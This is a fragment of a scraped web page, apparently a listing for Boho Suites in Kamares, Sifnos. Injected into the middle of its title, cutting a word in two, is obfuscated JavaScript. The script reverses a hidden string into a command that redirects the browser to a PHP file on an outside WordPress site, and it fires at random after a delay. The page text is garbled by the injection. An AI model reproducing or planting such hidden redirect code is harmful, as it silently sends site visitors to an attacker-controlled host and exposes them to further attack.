 Boho Suitesan$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Kamares, Sifnos, Cyclades Islands